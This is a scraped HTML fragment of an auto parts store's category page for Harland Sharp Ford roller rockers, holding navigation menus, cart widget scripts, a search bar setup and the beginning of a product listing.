																	</li>
															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

        
            <!-- Off Canvas Widget -->
            <div class="row show-for-small menu-action">
                <div class="two columns">
                    <a class="sidebar-button small secondary button" id="sidebarButton" href="#sidebar-main" onclick="$('body').toggleClass('active'); return false;">
                        <i class="fa fa-bars"></i>
                    </a>
                </div>
            </div>
            <!--Default Left Sidebar Layout-->
            <div class="row master">
                <!--Right Content Column-->
                <section role="main">
                    <div class="nine columns push-three">
                                                <div class="wsm-cat-wrapper wsm-cat-wrapper-root-62671 wsm-cat-wrapper-parent-1207994" id="wsm-cat-wrapper-id-1207997">

	
	<!--Category Trail-->
<ul class="wsm_cat_trail wsm-cat-mbtm">
	<li class="wsm_cat_trail_home"><a href="https://treperformance.com/" title="TRE Performance Homepage"><span class="wsm-cat-trail-value">Home</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
			<li class="wsm_cat_trail_catalog">
							<a href="https://treperformance.com/catalog.html" title="Go to TRE Performance Catalog"><span class="wsm-cat-trail-value">Catalog</span></a><span class="wsm-cat-trail-sep"> &raquo; </span>
					</li>
											<li class="wsm-cat-trail-cat wsm-cat-trail-cat-62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Go Back to Valvetrain"><span class="wsm-cat-trail-value">Valvetrain</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207956"><a href="https://treperformance.com/c-1207956-harland-sharp-roller-rockers.html" title="Go Back to Harland Sharp Roller Rockers"><span class="wsm-cat-trail-value">Harland Sharp Roller Rockers</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207990"><a href="https://treperformance.com/c-1207990-harland-sharp-ford-roller-rockers.html" title="Go Back to Harland Sharp Ford Roller Rockers"><span class="wsm-cat-trail-value">Harland Sharp Ford Roller Rockers</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207994"><a href="https://treperformance.com/c-1207994-harland-sharp-ford-302-351w-head-specific-stud-mount-roller-rockers.html" title="Go Back to Harland Sharp Ford 302 &amp; 351W Head Specific Stud Mount Roller Rockers"><span class="wsm-cat-trail-value">Harland Sharp Ford 302 &amp; 351W Head Specific Stud Mount Roller Rockers</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-active wsm-cat-trail-cat-1207997">Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers</li>
										</ul>
	<h1 class="wsm-store-header wsm-pcat-header">
					<span class="wsm-store-header-store-title">TRE Performance - </span>
				
		<span class="wsm-store-header-cat-title">Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers</span>
	</h1>

	<div class="wsm-cat-image-descrip-wrapper clearfix">
					<div class="wsm-cat-cat-image"><img class="lazyload" src="/images/F143888045" alt="Harland Sharp Ford 302 &amp; 351W Head Specific Stud Mount Roller Rockers - Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers" /></div>
		
			</div>


	
	<!-- BEGIN CATEGORIES -->
		<!-- END CATEGORIES -->

	<!-- BEGIN PRODUCTS -->
									<script language="javascript" type="text/javascript">
	jQuery(document).ready(function() {
		// "add to cart to see price" popup
		$('.add-to-cart-price').click(function() {
			var product = this.getAttribute('id');
			window.open(
				'https://treperformance.com?view=product.tocartprice&product='+product,
				'addtocartprice',
				'status=1, toolbar=0, menubar=0, width=400, height=380'
			);
		});

		// a toggle function to switch between the prod list's list and gallery view
		$('a.wsm-prod-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-prod-swap/) == '-1') {
				$(this).addClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-prod-gallery-view");
						$(this).removeClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).removeClass("wsm-prod-gallery-view");
						$(this).fadeIn("fast").addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'list'});
			}
		});

		// change the list's sort options.
		// we use JS and not a normal form to avoid funky search engine
		// indexing on the same data that's just reordered.
		$('.change-sorting-options').change(function() {
			document.updateproducts.submit();
		});
	});
</script><div class="wsm-cat-prod-innerwrapper">
<h2 class="wsm-store-header wsm-cat-header">
			<span class="wsm-fprod-cat-title">Browse Harland Sharp SBF Trickflow Twisted Wedge Stud Mount Roller Rockers </span><span class="wsm-cat-cat-title-fitems wsm-cat-cat-title-label">Products</span>
	</h2>
<!--Start View Switcher-->
<div id="wsm-prod-adminbar" class="wsm-cat-admin-bar clearfix">
	<form name="updateproducts" method="post" action="">
							<div class="wsm-cat-admin-bar-sort-wrapper">
				<span class="wsm-cat-admin-bar-sort">Sort</span>
							<select name="sort" class="change-sorting-options"><option value="-priority,name" selected="selected">Best Match</option><option value="price">Lowest Price</option><option value="-price">Highest Price</option><option value="name">List A-Z</option><option value="-name">List Z-A</option><option value="-date">Newest</option><option value="date">Oldest</option></select>
						</div>
		
				
		<div class="wsm-cat-adminbar-view wsm-cat-admin-bar-view-wrapper">
			<div class="wsm-cat-admin-bar-view-pagination">
				<span class="wsm-cat-admin-bar-view">View</span>
				<select name="perpage" class="change-sorting-options"><option value="12">12</option><option value="24">24</option><option value="48">48</option><option value="50" selected="selected">50</option><option value="60">60</option><option value="96">96</option></select>
			</div>
		
																
						
						<a href="#" onclick="return false;" class="wsm-prod-switch-view wsm-prod-gallery-view" title="Toggle Between List and Gallery Views">&nbsp;</a>
		</div>
		<!--/View Wrapper-->
	</form>
</div>
<!--/Category Adminbar-->

<!--Include Pagination-->
	
	
	

<div class="wsm-cat-pagination wsm-cat-pagination-top clearix">
	<span class="wsm-cat-pagination-items"><span class="wsm-cat-pag-items">Items </span><span class="wsm-cat-pag-pagemin">1-</span><span class="wsm-cat-pag-pagemin">2</span> of <span class="wsm-cat-pag-prodcount">2</span></span>
			

		</div>
<!--/Pagination Controls-->
<div id="wsm-prod-list-view" class="wsm-prod-list wsm-prod-list-cols-2 wsm-cat-list-view clearfix">
								
	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143888052.png" alt="Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.6 Ratio"/> <!-- Image URL -->
			<span itemprop="name">Harland Sharp SBF Trickflow Twisted Wedge 7/16&quot; Stud Mount Roller Rocker Arms, 1.6 Ratio</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Harland Sharp SBF Trickflow Twisted Wedge 7/16" Stud Mount Roller Rocker Arms, 1.6 Ratio

The original series rockers can handle spring pressures up to 900lbs. without flexing. These rockers have...</div>
			
												<span itemprop="sku">Item #: CSP-S4302</span>
										
			 
				<span itemprop="brand">Harland Sharp</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">415.99</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
